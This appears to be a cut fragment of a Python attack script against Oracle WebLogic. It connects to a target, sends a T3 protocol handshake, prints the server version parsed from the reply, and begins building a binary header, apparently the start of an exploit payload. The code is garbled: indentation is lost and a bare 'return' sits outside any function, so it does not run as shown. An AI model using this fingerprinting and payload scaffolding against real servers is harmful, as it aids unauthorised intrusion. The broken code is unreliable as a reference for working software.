 sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect((ip,port))
handshake = "t3 12.2.3\nAS:255\nHL:19\nMS:10000000\n\n"
sock.sendall(handshake.encode())
data = sock.recv(1024)
compile = re.compile("HELO:(.*).0.false")
match = compile.findall(data.decode())
if match:
print("Weblogic: "+"".join(match))
else:
print("Not Weblogic")
return
header = binascii.a2b_hex(b"00000000")